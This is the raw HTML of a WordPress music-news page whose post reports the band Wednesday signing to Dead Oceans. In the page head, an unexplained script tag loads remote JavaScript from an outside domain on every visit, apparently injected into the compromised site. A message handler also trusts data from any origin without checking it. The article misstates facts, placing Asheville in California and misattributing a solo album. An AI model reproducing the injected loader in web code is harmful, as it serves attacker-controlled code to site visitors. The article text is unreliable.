.elementor-43 .elementor-element.elementor-element-aff4979 > .elementor-container{max-width:1170px;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-b71d702.elementor-column .elementor-column-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-b71d702.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-b71d702 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-b71d702 .elementor-element-populated a:hover{color:#ffffff;}.elementor-43 .elementor-element.elementor-element-b71d702 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-b71d702 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-3c95eae.elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-3c95eae.elementor-social-icon i{color:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-3c95eae.elementor-social-icon svg{fill:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-4c34027.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-4c34027.elementor-social-icon i{color:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-4c34027.elementor-social-icon svg{fill:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-a9eda40.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-a9eda40.elementor-social-icon i{color:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-a9eda40.elementor-social-icon svg{fill:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-widget-container{text-align:left;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon i{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon{--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon:hover i{color:#ff0057;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon:hover svg{fill:#ff0057;}.elementor-43 .elementor-element.elementor-element-9e42e40 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-d575c03.elementor-column .elementor-column-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-d575c03.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-d575c03.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43 .elementor-element.elementor-element-d575c03 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-d575c03 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-d575c03 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e162d0f{text-align:right;color:#b4b5b7;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:normal;line-height:23px;flex-basis:60%;}.elementor-43 .elementor-element.elementor-element-e162d0f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-e162d0f > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-43 .elementor-element.elementor-element-aff4979:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-aff4979 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-43 .elementor-element.elementor-element-aff4979{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-43 .elementor-element.elementor-element-aff4979 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-e162d0f{flex-basis:360px;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-b71d702{width:80%;}.elementor-43 .elementor-element.elementor-element-d575c03{width:20%;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-b71d702.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-widget-container{text-align:center;}.elementor-43 .elementor-element.elementor-element-9e42e40 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e162d0f{text-align:center;flex-basis:1000px;}}
</style>
<link rel='stylesheet' id='jet-blog-css'  href='https://stagefest.live/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css'  href='https://stagefest.live/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.core.min.js?ver=6.0.1' id='wpjplistjs-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.sort-bundle.min.js?ver=6.0.1' id='wpjplistjsa-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.textbox-filter.min.js?ver=6.0.1' id='wpjplistjsb-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.pagination-bundle.min.js?ver=6.0.1' id='wpjplistjsc-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.history-bundle.min.js?ver=6.0.1' id='wpjplistjscp-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.filter-toggle-bundle.min.js?ver=6.0.1' id='wpjplistjsd-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.views-control.min.js?ver=6.0.1' id='wpjplistjse-js'></script>
<link rel="https://api.w.org/" href="https://stagefest.live/wp-json/" /><link rel="alternate" type="application/json" href="https://stagefest.live/wp-json/wp/v2/posts/8910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stagefest.live/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stagefest.live/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href='https://stagefest.live/?p=8910' />
<link rel="alternate" type="application/json+oembed" href="https://stagefest.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstagefest.live%2Fdead-oceans-signed-wednesday-shares-a-new-track-bull-believer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stagefest.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstagefest.live%2Fdead-oceans-signed-wednesday-shares-a-new-track-bull-believer%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.42.2-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<script>
				(function() {
					var formObjects = [];
					window.hbsptReady = function(formObject) {
						if (!formObject) {
							for (var i in formObjects) {
								hbspt.forms.create(formObjects[i]);
							};
							formObjects = [];
						} else if (window.hbspt && window.hbspt.forms) {
							hbspt.forms.create(formObject);
						} else {
							formObjects.push(formObject);
						}
					};
				})();
			</script>
			<script type="text/javascript">
		var ajaxurl = "https://stagefest.live/wp-admin/admin-ajax.php";
	</script>
			<script src='https://call.greengoplatform.com/robots.js?vs=1.0.1' type='text/javascript'></script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-preloader-cover {
    display: none;
}
.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item {
    margin: 0px 0px 0px 20px;
}


#new_event a{width:100%;}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg .elementor-widget-wrap{padding:14px; background:none !important;}


.custm-evts .jet-headline__link {
    position: absolute;
    text-align: center;
    right: -14px;
    top: -13px;
    background: #F2295B;
    padding:5px 14px;
	
}
.custm-evts .jet-headline__label {
    color: #fff; 
	display:block;
    text-transform: uppercase;
	font-weight:bold;
	padding:0px;
	width:100%;
}

.custm-evts.elementor-element-12bde4c .elementor-heading-title {
    display: none !important;
}
    
.custm-evts.elementor-element-12bde4c .elementor-button-wrapper a {
    display:none;
}

.custm-evts.elementor-element-12bde4c .elementor-button-wrapper{ display:none;}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg {
    padding: 0 !important;
    background-position: top center !important;
    background-size: cover !important;
    min-height: 273px;
    height: 100%;
}

.custm-evts.elementor-element-12bde4c .elementor-element-01e3586 .elementor-text-editor p{
     display:none;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
    color: #fff;
}


div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap .fullname-feild {
    display: flex;
    margin: 0 -10px;
}

div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap .fullname-feild span {
    padding: 0 10px;
}

div#top_section {
    display: flex;
	margin-bottom:30px;
}
div#top_section div#image_section {
    width: 50%;
    float: left;
}
div#top_section div#dewscription_section {
    width: 50%;
    float: left;
    color: #fff;
    padding-left: 30px;
}
div#top_section div#dewscription_section .title-wrap h3 {
    color: #fff;
    font-size: 40px;
	margin-top:0;
}
div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap {
    display: flex;
    margin-bottom: 20px;
	align-items: center;
}
div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap label {
    width: 20%; min-width:100px;
}
div#wpcf7-f4154-p1574-o1 .button-wrap {
    margin: 30px 0;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required, span.wpcf7-form-control-wrap input {
    width: 100%;
    background: transparent;
    max-width: 100%;
    padding: 10px 15px;
    height: 45px;
}
div#wpcf7-f4154-p1574-o1 .button-wrap input {
    font-family: "Poppins", Sans-serif;
    font-size: 18px;
    font-weight: 600;
    font-style: normal;
    line-height: 2.1em;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: rgba(108, 29, 102, 0);
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-radius: 50px 50px 50px 50px;
    padding: 5px 40px;
}
div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap span {
    width: 100%;
}
div#top_section div#image_section img {
    object-fit: cover;
	width:100%;
}

@media screen and (max-width:768px){
	div#top_section div#image_section, div#top_section div#dewscription_section{width:100%;padding-left:0;}
	div#top_section{flex-wrap:wrap;}
	div#wpcf7-f4154-p1574-o1 .button-wrap {
    margin: 30px auto;
    display: table;
}
	div#dewscription_section {
    padding-top: 30px;
}
	div#top_section div#dewscription_section .title-wrap h3 {
    text-align: center;
    margin-bottom: 30px;
    font-size: 30px;
}
}		</style>
		     <script>  
           function streamingFrontEnd( msg, token){
                    console.log('startttt====');
                    var containerID = 'videocontainer';
                    var videcontainerwrapper = 'videcontainerwrapper';
                    console.log("Token is -: " + token); 
					var hash_link =  'https://stagefest.live/view-9/?hash='+token.substring(0,32);
					console.log(hash_link); 
					var social_streaming = {}; 
					if(msg.data.YouTube !=""){ social_streaming['YouTube']= msg.data.YouTube; }
					if(msg.data.Facebook !=""){ social_streaming['Facebook']= msg.data.Facebook;  }
					if(msg.data.Twich !=""){ social_streaming['Twich']= msg.data.Twich;  }
					if(msg.data.NoNameNetwork !=""){ social_streaming['NoNameNetwork']= msg.data.NoNameNetwork;  } 
					 var imagew1 =  JSON.parse(msg.data.dynamic_images);
					var imagew2 =  JSON.parse(msg.data.cromakey_images);
										  					 if(navigator.userAgent.match('CriOS'))
           {
	 jQuery("#videcontainerwrapper").html('<div class="notice_message" style="color:#fff;background: #a50808;position: absolute;bottom: 0;left: 0;width: 100%;padding: 4px 10px 6px;max-width: 100%;margin: auto;right: 0;top: auto;max-height: initial;border-radius: 0;text-align: center;align-items: center;display: flex;justify-content: center;">Google Chrome browser is not supported on IOS devices. Please use the Safari browser for the best experience</div>');
          }
		  else{
                     renderWclPlayer(containerID, token, {
    constrains: {
        audio: {
            echoCancellation: msg.data.echo_cancellation,
            autoGainControl: msg.data.auto_gain_control,
            noiseSuppression: msg.data.noise_suppression,
            sampleRate: msg.data.sample_rate,
            sampleSize: msg.data.sample_size,
            channelCount: {
                max: msg.data.channel_count_max,min: msg.data.channel_count_min
            },
            advanced: [{googHighpassFilter: {exact: msg.data.highpassfilter}}],
        }
    }, 
    audioBitrate: msg.data.bitrate,
    minptime: msg.data.minptime,
    maxptime: msg.data.maxptime,
    withRecord: msg.data.is_record_video,
    videoBitrate: msg.data.video_bitrate,
    streamMode: msg.data.video_mode,
    isolationUrl: hash_link,
    videoHeight: msg.data.video_height,
    videoBuffer: msg.data.buffering, 
    hlsOnly: false,
    socialStreams: social_streaming,
    dynamicBackgrounds: imagew1,
    chromakeyBackgrounds: imagew2
});
		  }

                    document.getElementById(videcontainerwrapper).style.display = 'block';
                    document.getElementById(containerID).style.display = 'block';
                 // });
            }
      
            window.onmessage = function (msg) {
                console.log('msg', msg);
                var token = msg.data.token;
                // var streamSettings = msg.data.streamSettings;
                var runCode = 0;


                if (typeof token != "undefined" && token != "") {
                 jQuery(window).load(function() {
                    console.log(token );
                    streamingFrontEnd( msg, token);
                    runCode++;
                });

                
                if(runCode < 1){
                    console.log('token : '+token );
                    streamingFrontEnd( msg, token);
                }
            }
      }  
    
  </script> 
  <style>
  .rc-dialog-body > div > div{margin:0!important;}
.rc-dialog-body > div button{line-height: normal!important;}
        .videcontainerwrapper{position:relative; width:100%;max-width:1170px;}
        .videcontainerwrapper:before{display:block; content:" "; width:100%; padding-top: 56.25%;}
        #videocontainer {position:absolute; top:0; left:0; bottom:0; right:0;}
    </style>
<!-- <script> 
    window.onmessage = function (msg) {
      console.log('msg', msg);
      var token = msg.data.token;
      // var streamSettings = msg.data.streamSettings;
 
      if (typeof token != "undefined" && token != "") {
		  jQuery(window).load(function() {
console.log('startttt');
        var containerID = 'videocontainer';
        var videcontainerwrapper = 'videcontainerwrapper';
		var url_event = '?hash='+token.substr(0,32);
        console.log("Token is -: " + token); 
        renderWclPlayer(containerID, token,{
          audio: {
            echoCancellation: msg.data.echo_cancellation,
            autoGainControl: msg.data.auto_gain_control,
            noiseSuppression: msg.data.noise_suppression,
            sampleRate: msg.data.sample_rate,
            sampleSize: msg.data.sample_size,
            channelCount:{
              max: msg.data.channel_count_max,min: msg.data.channel_count_min
            }
          }
        }, msg.data.bitrate,msg.data.minptime,msg.data.maxptime,msg.data.is_record_video,msg.data.video_bitrate,msg.data.video_mode,url_event);
		
        document.getElementById(videcontainerwrapper).style.display = 'block';
        document.getElementById(containerID).style.display = 'block';
		  });
      }
    }
	 	 
  </script>
  <style>
    .videcontainerwrapper{position:relative;  width:86%; max-width: 1170px;}
    .videcontainerwrapper:before{display:block; content:" "; width:100%; padding-top: 56.25%;}
    #videocontainer {position:absolute; top:0; left:0; bottom:0; right:0;}
</style> -->
	
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0"/>

</head>

<body class="post-template-default single single-post postid-8910 single-format-standard group-blog layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-850">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="387" class="elementor elementor-387" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3f91fcb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f91fcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc1635e" data-id="fc1635e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99332cb elementor-widget elementor-widget-jet-logo" data-id="99332cb" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://stagefest.live/" class="jet-logo__link"><img src="https://stagefest.live/wp-content/uploads/2019/07/logo.svg" class="jet-logo__img" alt="" width="144" height="75"></a></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c63aa9" data-id="2c63aa9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d17cd9 jet-nav-align-flex-end jet-nav-mobile-align-flex-end elementor-widget elementor-widget-jet-nav-menu" data-id="7d17cd9" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="jet-nav-wrap jet-mobile-menu jet-mobile-menu--right-side" data-mobile-layout="right-side">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-right">
	<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i class="fa fa-ellipsis-v" aria-hidden="true"></i></span>	<span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-menu-container"><div class="jet-nav jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-32 jet-nav__item"><a href="https://stagefest.live/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Home</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1744 jet-nav__item"><a href="https://stagefest.live/entertainers/comedy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Comedy</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1743 jet-nav__item"><a href="https://stagefest.live/entertainers/music/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Music</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-4123 jet-nav__item"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Entertainment</span><i class="jet-nav-arrow fa fa-angle-down"></i></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-940 jet-nav__item jet-nav-item-sub"><a href="https://stagefest.live/entertainers/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">ENTERTAINERS</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-990 jet-nav__item jet-nav-item-sub"><a href="https://stagefest.live/videos/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Videos</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent jet-nav__item-28 jet-nav__item jet-nav-item-sub"><a href="https://stagefest.live/news/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">News</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-31 jet-nav__item"><a href="https://stagefest.live/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">About us</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-27 jet-nav__item"><a href="https://stagefest.live/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1080 jet-nav__item"><a href="https://stagefest.live/register/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Register</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1045 jet-nav__item"><a href="https://stagefest.live/member-profile/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Profile</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1081 jet-nav__item"><a href="https://stagefest.live/login/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Login</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-879 jet-nav__item"><a href="#lolmilogout#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Log Out</span></a></div>
<div class="jet-nav__mobile-close-btn jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
			</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://stagefest.live/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">DEAD OCEANS SIGNED WEDNESDAY, SHARES A NEW TRACK “BULL BELIEVER”</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">
<script type="text/javascript">
				jQuery(document).ready(function(){
			
					jQuery('html').on('click','a.comments-button', function(){
						event.preventDefault();
						jQuery(this).addClass('expand');
						jQuery(this).closest('article').find('.commentBox').show();
						
					});
					
					jQuery('html').on('click','a.comments-button.expand', function(){
						event.preventDefault();
						jQuery(this).removeClass('expand');
						jQuery(this).closest('article').find('.commentBox').hide();
						
					});
				});
			</script>
	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><article id="post-8910" class="post-8910 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
<header class="entry-header">
	<h1 class="entry-title h2-style">DEAD OCEANS SIGNED WEDNESDAY, SHARES A NEW TRACK “BULL BELIEVER”</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://stagefest.live/author/harinder/">Harinder Kaur</a></span><span class="cat-links">In <a href="https://stagefest.live/category/general/" rel="category tag">General</a></span><span class="posted-on">Posted <time datetime="2022-09-09T12:08:52+00:00"></time></span><a href="https://stagefest.live/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/#respond" class="comments-link">0 Comment(s)</a>	</div><!-- .entry-meta -->
	<div class="back-btn">
		<a href="/news/"><i class="fa fa-angle-left" aria-hidden="true"></i> Back to news</a><!-- javascript:history.back() -->
	</div>
</header><!-- .entry-header -->

<figure class="post-thumbnail"><img width="725" height="510" src="https://stagefest.live/wp-content/uploads/2022/09/9.5.jpg" class="attachment-kava-thumb-l size-kava-thumb-l wp-post-image" alt="" srcset="https://stagefest.live/wp-content/uploads/2022/09/9.5.jpg 725w, https://stagefest.live/wp-content/uploads/2022/09/9.5-300x211.jpg 300w, https://stagefest.live/wp-content/uploads/2022/09/9.5-600x422.jpg 600w" sizes="(max-width: 725px) 100vw, 725px" /></figure>
<div class="entry-content">
	<p>Asheville, California band Wednesday has been signed with Dead Oceans, as the band announced. They celebrated the occasion with the release of the single “Bull Believer”, which includes references to country music podcast Cocaine &amp; Rhinestones.</p>
<p>Wednesday is comprised of Hartzman, Margo Shultz, MJ Lenderman, Xandy Chelmis, and Alan Miller. Last year, they issued Twin Plagues which was one of the 31 Best Rock albums of 2021. Earlier this year, they released a solo album called Boat Songs featuring the track “Tastes Just Like It Costs.”</p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img alt='harinder' src='https://secure.gravatar.com/avatar/4123fbe004ab65da4ef1ffba18a5e585?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4123fbe004ab65da4ef1ffba18a5e585?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://stagefest.live/author/harinder/">Harinder Kaur</a></span></h4>
		<div class="post-author__content"></div>
	</div>
</div>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stagefest.live/tegan-and-sara-performed-yellow-on-seth-meyers/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">TEGAN AND SARA PERFORMED “YELLOW” ON SETH MEYERS</h4></a></div><div class="nav-next"><a href="https://stagefest.live/protoje-announces-new-record-third-times-the-charm/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">PROTOJE ANNOUNCES NEW RECORD “THIRD TIME’S THE CHARM”</h4></a></div></div>
	</nav>

<div id="comments" class="comments-area">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dead-oceans-signed-wednesday-shares-a-new-track-bull-believer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://stagefest.live/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><textarea id="comment" class="comment-form__field" name="comment" placeholder="Comments *" cols="45" rows="7" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><input id="author" class="comment-form__field" name="author" type="text" placeholder="Name *" value="" size="30" aria-required='true' required='required' /></p>
